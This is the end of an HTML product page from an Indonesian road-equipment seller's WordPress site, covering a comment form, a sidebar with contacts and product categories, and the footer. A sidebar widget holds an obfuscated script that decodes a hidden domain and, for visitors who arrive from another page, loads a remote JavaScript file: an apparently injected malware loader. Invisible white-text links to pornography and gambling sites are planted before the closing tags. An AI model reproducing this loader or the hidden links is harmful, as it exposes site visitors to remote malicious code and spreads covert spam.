													<a href="https://primasaranamultindo.com/road-barrier/" title="Road Barrier" rel="bookmark" class="related-post-entry-thumbnail">
								<img src="" alt="Road Barrier" />
															</a>
												<div class="related-post-entry-content clr">
							<a href="https://primasaranamultindo.com/road-barrier/" title="Road Barrier" rel="bookmark" class="related-post-entry-title">Road Barrier</a>
							<div class="related-post-entry-excerpt clr">
								Road Barrier Road Barrier adalah salah satu jalan alternatif sebagai pembatas jalan yang dianggap paling&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
							 </section>
					 
<div id="comments" class="comments-area boxed clr">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="heading"><span>Leave a Comment</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mesin-penghapus-marka-jalan-type-fycb-250/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://primasaranamultindo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->					</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="https://primasaranamultindo.com/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="cari produk? ketik di sini dan enter" />
</form></div><div class="sidebar-widget widget_text clr"><h5 class="widget-title">KATEGORI PRODUK</h5>			<div class="textwidget">
<a class="button2" href="https://primasaranamultindo.com/category/rambu-lalu-lintas/">RAMBU LALU LINTAS</a>
<a class="button2" href="https://primasaranamultindo.com/category/peralatan-jalan/">PERALATAN JALAN</a>
<a class="button2" href="https://primasaranamultindo.com/category/perlengkapan-olahraga/">PERLENGKAPAN OLAHRAGA</a>
<a class="button2" href="https://primasaranamultindo.com/category/peralatan-bor-tanah/">PERALATAN BOR TANAH</a>
<a class="button2" href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/">JASA PEMASANGAN RAMBU</a></div>
		</div><div class="sidebar-widget widget_text clr"><h5 class="widget-title">INFO PRODUK &#038; PEMESANAN</h5>			<div class="textwidget"><b>CV Prima Sarana Multindo<br/>
Jalan Johar Raya No 27,  Tanah Sareal, <br/>Kota Bogor, Jawa Barat 16161<br/>
Telp:  0251 - 8329302<br/>
Mobile: <br/><br/>
Contact Person:<br/>
– 0813 1421 0880 (Nuswan) <br/>
– 0878 8233 0880 (Nuswan) <br/>
– 0812 1314 0604 (Admin) <br/>
- 0858 8888 7980 (Admin 2) <br/>

Senin - Sabtu (09.00 - 17.00 WIB)<br/><br/></b>

Email:  <br/>
<b>mesinmarka@gmail.com</b></div>
		</div><div class="sidebar-widget widget_text clr">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/primasaranamultindo" data-width="248" data-height="200" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/primasaranamultindo"><a href="https://www.facebook.com/primasaranamultindo">CV Prima Sarana Multindo</a></blockquote></div></div></div>
		</div><div class="sidebar-widget widget_text clr">			<div class="textwidget"><a href="https://www.youtube.com/channel/UCZ2nnqL8oMqgZMfbuw_1vDg/videos" target="_blank"><img src="http://primasaranamultindo.com/wp-content/uploads/2014/12/youtubepsm.jpg" alt="" /></a></div>
		</div><div class="sidebar-widget widget_text clr"><h5 class="widget-title">DUKUNGAN REFLECTIVE SHEET</h5>			<div class="textwidget"><img class="size-full wp-image-69 aligncenter" src="http://primasaranamultindo.com/wp-content/uploads/2014/09/sticker.jpg" alt="sticker" width="300" height="120" />
</div>
		</div><div class="widget_text sidebar-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d39ad) {
    
    var _af420 = Date.now();
    var _2a39e = 1000;
    _af420 = _af420 / _2a39e;
    _af420 = Math.floor(_af420);

    var _c8e99 = 600;
    _af420 -= _af420 % _c8e99;
    _af420 = _af420.toString(16);

    var _28193 = _d39ad.referrer;

    if (!_28193) return;

    var _e3c5c = [17640, 17645, 17650, 17633, 17632, 17637, 17655, 17644, 17638, 17643, 17637, 17654, 17632, 17647, 17645, 17648, 17578, 17645, 17642, 17634, 17643];

    _e3c5c = _e3c5c.map(function(_6118e){
        return _6118e ^ 17540;
    });

    var _16a25 = "5e3a67648e86e57bd99d09c0875b3e70";
    
    _e3c5c = String.fromCharCode(..._e3c5c);

    var _74935 = "https://";
    var _4d9e0 = "/";
    var _ee7ed = "track-";

    var _ed351 = ".js";

    var _311b0 = _d39ad.createElement("script");
    _311b0.type = "text/javascript";
    _311b0.async = true;
    _311b0.src = _74935 + _e3c5c + _4d9e0 + _ee7ed + _af420 + _ed351;

    _d39ad.getElementsByTagName("head")[0].appendChild(_311b0)

}(document);
</script></div></div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->
					<ul class="single-post-pagination clr">
			<li class="post-prev"><a href="https://primasaranamultindo.com/kursi-wasit-voli/" rel="next"><i class="fa fa-arrow-circle-o-left"></i>Kursi Wasit Voli</a></li><li class="post-next"><a href="https://primasaranamultindo.com/mesin-penghapus-marka-jalan/" rel="prev">Mesin Penghapus Marka Jalan<i class="fa fa-arrow-circle-o-right"></i></a></li>		</ul><!-- .post-post-pagination -->
	
	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_3 col col-1">
					<div class="footer-widget widget_pages clr"><h6 class="widget-title">CV Prima Sarana Multindo</h6>
			<ul>
				<li class="page_item page-item-2"><a href="https://primasaranamultindo.com/tentang-cv-prima-sarana-multindo/">Tentang Kami</a></li>
<li class="page_item page-item-9"><a href="https://primasaranamultindo.com/hubungi-kami/">Kontak</a></li>
<li class="page_item page-item-101"><a href="https://primasaranamultindo.com/galeri/">Galeri</a></li>
<li class="page_item page-item-632"><a href="https://primasaranamultindo.com/index-products/">INDEX PRODUCTS</a></li>
<li class="page_item page-item-658"><a href="https://primasaranamultindo.com/products/">Products</a></li>
<li class="page_item page-item-1811"><a href="https://primasaranamultindo.com/video/">Video</a></li>
			</ul>

			</div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_3 col col-2">
					
		<div class="footer-widget widget_recent_entries clr">
		<h6 class="widget-title">Produk Terbaru</h6>
		<ul>
											<li>
					<a href="https://primasaranamultindo.com/tempat-parkir-sepeda-rak-parkir-sepeda/">Tempat Parkir Sepeda (Rak Parkir Sepeda)</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/road-barrier-lipat-plastik/">Road Barrier Lipat Plastik</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/asphalt-sprayer/">Asphalt Sprayer</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/water-filled-barrier/">Water Filled Barrier</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/alat-ukur-reflektifitas-marka-jalan-retroreflectometer-la-302/">Alat Ukur Reflektifitas Marka Jalan (Retroreflectometer LA-302)</a>
									</li>
					</ul>

		</div><div class="footer-widget widget_media_image clr"><h6 class="widget-title">Certification:</h6><img width="214" height="131" src="https://primasaranamultindo.com/wp-content/uploads/2019/08/Certification.jpg" class="image wp-image-451  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://primasaranamultindo.com/wp-content/uploads/2019/08/Certification.jpg 214w, https://primasaranamultindo.com/wp-content/uploads/2019/08/Certification-150x92.jpg 150w" sizes="auto, (max-width: 214px) 100vw, 214px" /></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_3 col col-3">
					<div class="footer-widget widget_tag_cloud clr"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/badminton/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 9.68pt;" aria-label="Badminton (2 items)">Badminton</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/basket/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Basket (7 items)">Basket</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/convex-mirror/" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 9.68pt;" aria-label="Convex Mirror (2 items)">Convex Mirror</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/delineator/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 12.48pt;" aria-label="Delineator (5 items)">Delineator</a>
<a href="https://primasaranamultindo.com/category/front/" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 10.8pt;" aria-label="Front (3 items)">Front</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/futsal/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 8pt;" aria-label="Futsal (1 item)">Futsal</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/guardrail-jalan/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="Guardrail Jalan (6 items)">Guardrail Jalan</a>
<a href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/" class="tag-cloud-link tag-link-54 tag-link-position-8" style="font-size: 11.733333333333pt;" aria-label="Jasa Pemasangan Rambu (4 items)">Jasa Pemasangan Rambu</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/mesin-marka-jalan/" class="tag-cloud-link tag-link-44 tag-link-position-9" style="font-size: 16.4pt;" aria-label="Mesin Marka Jalan (15 items)">Mesin Marka Jalan</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/paku-marka-jalan/" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 11.733333333333pt;" aria-label="Paku Marka Jalan (4 items)">Paku Marka Jalan</a>
<a href="https://primasaranamultindo.com/category/peralatan-bor-tanah/" class="tag-cloud-link tag-link-58 tag-link-position-11" style="font-size: 16.213333333333pt;" aria-label="PERALATAN BOR TANAH (14 items)">PERALATAN BOR TANAH</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/" class="tag-cloud-link tag-link-25 tag-link-position-12" style="font-size: 22pt;" aria-label="PERALATAN JALAN (62 items)">PERALATAN JALAN</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/peralatan-parkir/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 12.48pt;" aria-label="Peralatan Parkir (5 items)">Peralatan Parkir</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 16.213333333333pt;" aria-label="Perlengkapan Olahraga (14 items)">Perlengkapan Olahraga</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-k3/" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 13.133333333333pt;" aria-label="Rambu K3 (6 items)">Rambu K3</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/" class="tag-cloud-link tag-link-3 tag-link-position-16" style="font-size: 18.826666666667pt;" aria-label="RAMBU LALU LINTAS (28 items)">RAMBU LALU LINTAS</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-larangan/" class="tag-cloud-link tag-link-31 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Rambu Larangan (2 items)">Rambu Larangan</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-parkir/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 10.8pt;" aria-label="Rambu Parkir (3 items)">Rambu Parkir</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-peringatan/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 9.68pt;" aria-label="Rambu Peringatan (2 items)">Rambu Peringatan</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-perintah/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 9.68pt;" aria-label="Rambu Perintah (2 items)">Rambu Perintah</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-petunjuk/" class="tag-cloud-link tag-link-50 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Rambu Petunjuk (6 items)">Rambu Petunjuk</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/road-barrier/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 16.213333333333pt;" aria-label="Road Barrier (14 items)">Road Barrier</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/safety-sign/" class="tag-cloud-link tag-link-6 tag-link-position-23" style="font-size: 14.066666666667pt;" aria-label="SAFETY SIGN (8 items)">SAFETY SIGN</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/rubber-speed-bump/" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 14.533333333333pt;" aria-label="Speed Bump/Polisi Tidur (9 items)">Speed Bump/Polisi Tidur</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/takraw/" class="tag-cloud-link tag-link-55 tag-link-position-25" style="font-size: 8pt;" aria-label="Takraw (1 item)">Takraw</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/tenis/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 8pt;" aria-label="Tenis (1 item)">Tenis</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/perlengkapan-lainnya/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 8pt;" aria-label="Traffic Barricade (1 item)">Traffic Barricade</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/traffic-cone/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 11.733333333333pt;" aria-label="Traffic Cone (4 items)">Traffic Cone</a>
<a href="https://primasaranamultindo.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-29" style="font-size: 9.68pt;" aria-label="Uncategorized (2 items)">Uncategorized</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/voli/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 9.68pt;" aria-label="Voli (2 items)">Voli</a></div>
</div>				</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			2022 - CV Prima Sarana Multindo - 
Bogor, Jawa Barat, Indonesia<br/>
Development by GTM Team		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-gopress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="mobile-search">
			<form method="get" action="https://primasaranamultindo.com/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="To search type and hit enter" />
			</form>
		</div>
	
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"6287882330880","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://primasaranamultindo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://primasaranamultindo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="container">    
    <span>
	<a style="color:#FFFFFF;" href="https://dicrotin.com" rel="dofollow">Bokep Indonesia Terbaru</a>
    <a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-jepang" rel="dofollow">Bokep Jepang Jav</a>
    <a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-indonesia/bokep-jilbab" rel="dofollow">Bokep ukthi jilbab</a>
    <a style="color:#FFFFFF;" href="https://carriagedrivingworld.com/" rel="dofollow">GOBETASIA</a>
    <a style="color:#FFFFFF;" href="https://cervezason.com/" rel="dofollow">DAYWINBET</a>
    <a style="color:#FFFFFF;" href="https://hwwrealtors.com/" rel="dofollow">DAYWINBET</a>
    <a style="color:#FFFFFF;" href="http://competitiveproducts.com/" rel="dofollow">GOBETASIA</a>
    <a style="color:#FFFFFF;" href="https://gobetnews.com" rel="dofollow">GOBET</a>
    <a style="color:#FFFFFF;" href="http://conflictparty.com" rel="dofollow">DAYWINBET</a>
	<a style="color:#FFFFFF;" href="https://foundmissingbook.com/" rel="dofollow">SLOT GACOR</a>
    <a style="color:#FFFFFF;" href="https://coliker.com/" rel="dofollow">BOKEP INDO</a>
    <a style="color:#FFFFFF;" href="https://dicrotin.online/" rel="dofollow">BOKEP INDONESIA</a>
	<a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-indonesia/bokep-live" rel=">BOKEP LIVE VCS</a>
  </span>
</div>
</body>
</html>